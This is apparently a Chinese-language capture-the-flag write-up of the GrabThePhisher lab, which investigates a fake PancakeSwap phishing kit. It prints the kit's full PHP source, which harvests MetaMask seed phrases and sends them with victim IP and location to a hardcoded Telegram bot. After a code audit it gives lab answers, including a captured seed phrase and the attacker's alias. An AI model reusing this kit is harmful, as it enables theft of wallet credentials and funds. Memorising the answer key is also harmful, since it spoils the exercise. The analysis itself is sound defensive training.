GrabThePhisher Lab

简介
一个去中心化金融（DeFi）平台最近报告了多起用户关于未经授权资金取款的投诉。一项法医审查发现，有一个冒充合法PancakeSwap交易所的钓鱼网站，诱使受害者输入钱包助记词。钓鱼工具被托管在被攻破的服务器上，并通过Telegram机器人窃取了凭证。

你的任务是对钓鱼基础设施进行威胁情报分析，识别入侵迹象（IoCs），并追踪攻击者的在线存在，包括别名和Telegram标识符，以理解他们的战术、技术和程序（TTP）。

metamask.php源码：

<?php

$request = file_get_contents("http://api.sypexgeo.net/json/".$_SERVER['REMOTE_ADDR']);
$array = json_decode($request);
$geo = $array->country->name_en;
$city = $array->city->name_en;
$date = date("m.d.Y"); //aaja

/*
With love and respect to all the hustler out there,
This is a small gift to my brothers,
All the best with your luck,

Regards,
j1j1b1s@m3r0

*/

$message = "<b>Welcome 2 The Jungle </b>

<b>Wallet:</b> Metamask
<b>Phrase:</b> <code>" . $_POST["data"] . "</code>
<b>IP:</b> " .$_SERVER['REMOTE_ADDR'] . " | " .$geo. " | " .$city. "
<b>User:</b> " . $_SERVER['HTTP_USER_AGENT'] . "";

sendTel($message);

function sendTel($message){
$id = "5442785564";
$token = "5457463144:AAG8t4k7e2ew3tTi0IBShcWbSia0Irvxm10";
$filename = "https://api.telegram.org/bot".$token."/sendMessage?chat_id=".$id."&text=".urlencode($message)."&parse_mode=html";
file_get_contents($filename);
$_POST["import-account__secret-phrase"]. $text = $_POST['data']."\n";;
@file_put_contents($_SERVER['DOCUMENT_ROOT'].'/log/'.'log.txt', $text, FILE_APPEND);

}

?>

metamask.php的审计报告：

前置数据采集（第 1~5 行）
- IP 地理定位：通过 file_get_contents() 请求 api.sypexgeo.net，传入 $_SERVER['REMOTE_ADDR']，获取访问者的 JSON 数据。
- 解析与变量赋值：json_decode() 解析返回数据，提取 $geo（国家英文名）和 $city（城市英文名）。
- 日期处理：$date 取当前日期，格式化为 m.d.Y，但后续代码中未实际使用该变量。

消息体构造（第 13~17 行）
- 拼接一个 HTML 格式的字符串 $message，内容固定包含 Wallet: Metamask 字样。
- 将 $_POST["data"] 作为“助记词”嵌入 <code> 标签内。
- 附加 $_SERVER['REMOTE_ADDR']、地理信息，以及 $_SERVER['HTTP_USER_AGENT']（客户端 UA）。

函数调用与执行（第 19 行）
- 调用 sendTel($message)，将组装好的消息传入该函数执行后续操作。

sendTel 函数定义（第 21~27 行）
- 固定参数：函数内硬编码了 $id（目标ID）和 $token（机器人密钥）。
- 远程推送：拼接 Telegram Bot API 的 sendMessage 请求 URL，携带 chat_id、URL 编码后的 $message，并指定 parse_mode=html，通过 file_get_contents() 发送 GET 请求。
- 本地落盘：
  - 使用 $_POST["import-account__secret-phrase"] . $text = $_POST['data'] . "\n"; 语句（此处的左半部分拼接操作未赋值给任何变量，属于冗余/错误写法，实际有效动作是给 $text 赋值为 $_POST['data'] 并追加换行符）。
  - 最后通过 file_put_contents() 将 $text 追加写入服务器根目录下的 /log/log.txt 文件中（第三个参数 FILE_APPEND 表示追加模式）。

解题
- 用哪个钱包来询问助记词？
metamask

- 包含钓鱼工具代码的文件名是什么？
metamask.php

- 这套工具包是用哪种语言写的？
php

- 该套件使用什么服务来获取受害者的机器信息？
Sypex Geo

- 已经收集了多少种子短语？

log.txt里存放的就是钓鱼网站收集的短语

- 请提供与最近一次钓鱼事件相关的助记词
father also recycle embody balance concert mechanic believe owner pair muffin hockey

- 凭证倾倒使用的是哪种媒介？
telegram

- 访问频道的令牌是什么？
token值

- 钓鱼者频道的聊天ID是多少？


- 钓鱼工具开发者的盟友有哪些？
j1j1b1s@m3r0

